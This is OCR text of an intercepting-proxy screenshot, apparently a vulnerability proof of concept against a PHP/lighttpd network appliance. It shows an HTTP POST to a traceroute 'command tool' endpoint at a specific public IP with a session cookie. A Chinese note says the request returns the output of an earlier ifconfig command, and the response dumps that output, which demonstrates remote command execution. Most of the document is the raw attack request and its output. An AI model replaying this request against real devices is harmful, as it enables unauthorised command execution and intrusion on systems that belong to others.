 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://112.24.101.142:8081 ?
Request
Raw Params Headers Hex
POST /sys/sysser/traceroute HTTP/1.1
Host: 112.24.101.142:8081
Proxy-Connection: keep-alive
Content-Length: 8
Accept: application/json, text/javascript, */*
Origin: http://112.24.101.142:8081
X-Requested-With: XMLHttpRequest
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X; U; en) Presto/2.2.15
Version/10.00
Content-Type: application/x-www-form-urlencoded
Referer: http://112.24.101.142:8081/page/system/commandTool.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=1091ee068a499aa7863d40df207fa4a7; username=;
password=; myc=
command=
post这个返回之前ifconfig执
行命令的结果
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-type: text/html
Connection: close
Date: Sun, 01 Mar 2015 05:10:15 GMT
Server: lighttpd/1.4.35
Content-Length: 5118
{"info":"\nifconfig \u5f00\u59cb,\u8bf7\u7a0d\u7b49...\next0
Link encap:Ethernet HWaddr 00:90:0b:30:81:fa\n
inet addr:192.168.103.1 Bcast:192.168.103.255
Mask:255.255.255.0\n UP BROADCAST MULTICAST
MTU:1500 Metric:1\n RX packets:0 errors:0 dropped:0
overruns:0 frame:0\n TX packets:0 errors:0 dropped:0
overruns:0 carrier:0\n collisions:0
txqueuelen:1000\n RX bytes:0 (0.0 B) TX bytes:0
(0.0 B)\n Interrupt:18
Memory:f7b00000-f7b20000\n\next1 Link encap:Ethernet
HWaddr 00:90:0b:30:81:fb\n inet addr:192.168.104.1
Bcast:192.168.104.255 Mask:255.255.255.0\n UP
BROADCAST MULTICAST MTU:1500 Metric:1\n RX
packets:0 errors:0 dropped:0 overruns:0 frame:0\n TX
packets:0 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:1000\n RX bytes:0 (0.0 B)
TX bytes:0 (0.0 B)\n Interrupt:19
? < + > Type a search term 0 matches
Done 5,428 bytes | 78 millis